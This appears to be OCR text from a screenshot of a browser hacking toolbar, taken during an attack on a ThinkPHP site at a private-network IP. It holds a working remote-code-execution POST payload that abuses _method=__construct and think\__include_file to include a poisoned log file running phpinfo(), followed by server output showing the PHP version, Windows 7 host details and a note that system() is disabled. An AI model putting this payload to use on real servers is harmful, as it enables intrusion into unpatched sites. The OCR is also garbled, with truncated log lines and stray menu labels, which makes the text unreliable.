 SQL- XSS- Encryption- Encoding- Other-
RL
http://192.168.1.104//index.php?s=captcha
L
Enable Post data Enable Referrer
_method=__construct&method=get&filter[]=think\__include_file&server[]=-1&get[]=../runtime/log/202007/20.log&6666=phpinfo();
Cookies- CSS- Forms- Images- Information- Miscellaneous- Outline- Resize- Tools- View Source- Options-
system() has been disabled for security reasons --------------------------------------------------------------------------- [ 2020-07-20T11:01:10+08:00 ] 192.168.1.105 GET 192.168.1.104/index.php?s=in
include_file&vars[0]=../runtime/log/202007/07.log [ error ] [2]include(../runtime/log/202007/07.log): failed to open stream: No such file or directory ---------------------------------------------
.168.1.105 get //index.php?s=captcha [ error ] [2]system() has been disabled for security reasons --------------------------------------------------------------------------- [ 2020-07-20T11:02:35+08:00 ]
call_user_func() expects parameter 1 to be a valid callback, function '
PHP Version 5.5.38
php
System Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1)
i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
"--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static"
"--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler